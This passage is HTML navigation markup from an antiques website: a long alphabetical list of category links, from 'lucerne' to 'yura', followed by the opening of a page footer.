	<li class="cat-item cat-item-2502"><a href="https://earlyrareantique.com/category/lucerne/" >lucerne</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://earlyrareantique.com/category/lwjf/" >lwjf</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://earlyrareantique.com/category/lyhne/" >lyhne</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://earlyrareantique.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://earlyrareantique.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://earlyrareantique.com/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://earlyrareantique.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://earlyrareantique.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://earlyrareantique.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://earlyrareantique.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://earlyrareantique.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://earlyrareantique.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://earlyrareantique.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://earlyrareantique.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://earlyrareantique.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://earlyrareantique.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://earlyrareantique.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://earlyrareantique.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://earlyrareantique.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://earlyrareantique.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://earlyrareantique.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://earlyrareantique.com/category/micrometer/" >micrometer</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://earlyrareantique.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://earlyrareantique.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://earlyrareantique.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://earlyrareantique.com/category/mintons/" >minton&#039;s</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://earlyrareantique.com/category/miriam/" >miriam</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://earlyrareantique.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://earlyrareantique.com/category/moll/" >moll</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://earlyrareantique.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://earlyrareantique.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://earlyrareantique.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://earlyrareantique.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://earlyrareantique.com/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://earlyrareantique.com/category/mouseman/" >mouseman</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://earlyrareantique.com/category/n233/" >n233</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://earlyrareantique.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://earlyrareantique.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://earlyrareantique.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://earlyrareantique.com/category/neiger/" >neiger</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://earlyrareantique.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://earlyrareantique.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://earlyrareantique.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://earlyrareantique.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://earlyrareantique.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://earlyrareantique.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://earlyrareantique.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://earlyrareantique.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://earlyrareantique.com/category/nugrape/" >nugrape</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://earlyrareantique.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://earlyrareantique.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://earlyrareantique.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://earlyrareantique.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://earlyrareantique.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://earlyrareantique.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://earlyrareantique.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://earlyrareantique.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://earlyrareantique.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://earlyrareantique.com/category/oswald/" >oswald</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://earlyrareantique.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://earlyrareantique.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://earlyrareantique.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://earlyrareantique.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://earlyrareantique.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://earlyrareantique.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://earlyrareantique.com/category/palestine/" >palestine</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://earlyrareantique.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://earlyrareantique.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://earlyrareantique.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://earlyrareantique.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://earlyrareantique.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://earlyrareantique.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://earlyrareantique.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://earlyrareantique.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://earlyrareantique.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://earlyrareantique.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://earlyrareantique.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://earlyrareantique.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://earlyrareantique.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://earlyrareantique.com/category/pillivuyt/" >pillivuyt</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://earlyrareantique.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://earlyrareantique.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://earlyrareantique.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://earlyrareantique.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://earlyrareantique.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://earlyrareantique.com/category/poignancy/" >poignancy</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://earlyrareantique.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://earlyrareantique.com/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://earlyrareantique.com/category/poul/" >poul</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://earlyrareantique.com/category/pre-columbian/" >pre-columbian</a>
</li>
	<li class="cat-item cat-item-857 current-cat"><a href="https://earlyrareantique.com/category/pre-state/" >pre-state</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://earlyrareantique.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://earlyrareantique.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://earlyrareantique.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://earlyrareantique.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://earlyrareantique.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://earlyrareantique.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://earlyrareantique.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://earlyrareantique.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://earlyrareantique.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://earlyrareantique.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://earlyrareantique.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://earlyrareantique.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://earlyrareantique.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://earlyrareantique.com/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://earlyrareantique.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://earlyrareantique.com/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://earlyrareantique.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://earlyrareantique.com/category/rarespelling/" >rare&#039;spelling</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://earlyrareantique.com/category/rare-antique/" >rare-antique</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://earlyrareantique.com/category/rarelarge/" >rarelarge</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://earlyrareantique.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://earlyrareantique.com/category/rareunusual/" >rareunusual</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://earlyrareantique.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://earlyrareantique.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://earlyrareantique.com/category/rechaud/" >rechaud</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://earlyrareantique.com/category/recut/" >recut</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://earlyrareantique.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://earlyrareantique.com/category/restocked/" >restocked</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://earlyrareantique.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://earlyrareantique.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://earlyrareantique.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://earlyrareantique.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://earlyrareantique.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://earlyrareantique.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://earlyrareantique.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://earlyrareantique.com/category/rockaway/" >rockaway</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://earlyrareantique.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://earlyrareantique.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://earlyrareantique.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://earlyrareantique.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://earlyrareantique.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://earlyrareantique.com/category/roundy/" >roundy</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://earlyrareantique.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://earlyrareantique.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-8361"><a href="https://earlyrareantique.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://earlyrareantique.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://earlyrareantique.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://earlyrareantique.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://earlyrareantique.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-8019"><a href="https://earlyrareantique.com/category/scissors/" >scissors</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://earlyrareantique.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://earlyrareantique.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://earlyrareantique.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://earlyrareantique.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://earlyrareantique.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://earlyrareantique.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://earlyrareantique.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://earlyrareantique.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-8396"><a href="https://earlyrareantique.com/category/sermons/" >sermons</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://earlyrareantique.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://earlyrareantique.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://earlyrareantique.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://earlyrareantique.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://earlyrareantique.com/category/shoenhut/" >shoenhut</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://earlyrareantique.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://earlyrareantique.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://earlyrareantique.com/category/sicura/" >sicura</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://earlyrareantique.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://earlyrareantique.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://earlyrareantique.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://earlyrareantique.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://earlyrareantique.com/category/sino/" >sino</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://earlyrareantique.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://earlyrareantique.com/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://earlyrareantique.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://earlyrareantique.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://earlyrareantique.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://earlyrareantique.com/category/songye/" >songye</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://earlyrareantique.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://earlyrareantique.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://earlyrareantique.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://earlyrareantique.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://earlyrareantique.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://earlyrareantique.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://earlyrareantique.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://earlyrareantique.com/category/springfiled/" >springfiled</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://earlyrareantique.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://earlyrareantique.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://earlyrareantique.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://earlyrareantique.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://earlyrareantique.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://earlyrareantique.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://earlyrareantique.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://earlyrareantique.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://earlyrareantique.com/category/stieff/" >stieff</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://earlyrareantique.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://earlyrareantique.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://earlyrareantique.com/category/strainer/" >strainer</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://earlyrareantique.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://earlyrareantique.com/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://earlyrareantique.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://earlyrareantique.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://earlyrareantique.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://earlyrareantique.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://earlyrareantique.com/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://earlyrareantique.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://earlyrareantique.com/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://earlyrareantique.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://earlyrareantique.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://earlyrareantique.com/category/svensson/" >svensson</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://earlyrareantique.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://earlyrareantique.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://earlyrareantique.com/category/syrian/" >syrian</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://earlyrareantique.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://earlyrareantique.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://earlyrareantique.com/category/tami/" >tami</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://earlyrareantique.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://earlyrareantique.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://earlyrareantique.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://earlyrareantique.com/category/tearjerkers/" >tearjerkers</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://earlyrareantique.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://earlyrareantique.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://earlyrareantique.com/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://earlyrareantique.com/category/testament/" >testament</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://earlyrareantique.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://earlyrareantique.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://earlyrareantique.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://earlyrareantique.com/category/thiermann/" >thiermann</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://earlyrareantique.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://earlyrareantique.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://earlyrareantique.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://earlyrareantique.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://earlyrareantique.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://earlyrareantique.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://earlyrareantique.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://earlyrareantique.com/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://earlyrareantique.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://earlyrareantique.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://earlyrareantique.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://earlyrareantique.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://earlyrareantique.com/category/toplands/" >toplands</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://earlyrareantique.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://earlyrareantique.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://earlyrareantique.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://earlyrareantique.com/category/travancore/" >travancore</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://earlyrareantique.com/category/treen/" >treen</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://earlyrareantique.com/category/trib/" >trib</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://earlyrareantique.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://earlyrareantique.com/category/tuareg/" >tuareg</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://earlyrareantique.com/category/tudric/" >tudric</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://earlyrareantique.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://earlyrareantique.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://earlyrareantique.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://earlyrareantique.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://earlyrareantique.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://earlyrareantique.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://earlyrareantique.com/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://earlyrareantique.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://earlyrareantique.com/category/underground/" >underground</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://earlyrareantique.com/category/unearthed/" >unearthed</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://earlyrareantique.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://earlyrareantique.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://earlyrareantique.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://earlyrareantique.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://earlyrareantique.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://earlyrareantique.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://earlyrareantique.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://earlyrareantique.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://earlyrareantique.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://earlyrareantique.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://earlyrareantique.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-8225"><a href="https://earlyrareantique.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://earlyrareantique.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://earlyrareantique.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://earlyrareantique.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://earlyrareantique.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://earlyrareantique.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://earlyrareantique.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-8543"><a href="https://earlyrareantique.com/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://earlyrareantique.com/category/wemyss/" >wemyss</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://earlyrareantique.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://earlyrareantique.com/category/whispering/" >whispering</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://earlyrareantique.com/category/whitbread/" >whitbread</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://earlyrareantique.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://earlyrareantique.com/category/winchesters/" >winchesters</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://earlyrareantique.com/category/wolstenholme/" >wolstenholme</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://earlyrareantique.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://earlyrareantique.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://earlyrareantique.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://earlyrareantique.com/category/worcester/" >worcester</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://earlyrareantique.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://earlyrareantique.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://earlyrareantique.com/category/writings/" >writings</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://earlyrareantique.com/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://earlyrareantique.com/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://earlyrareantique.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://earlyrareantique.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://earlyrareantique.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://earlyrareantique.com/category/yura/" >yura</a>
</li>
		</ul>
<section class="clear"></section></section></section></aside>	</section>

			</div>

			<!-- Footer -->
			<footer id="footer">
				<div class="in">
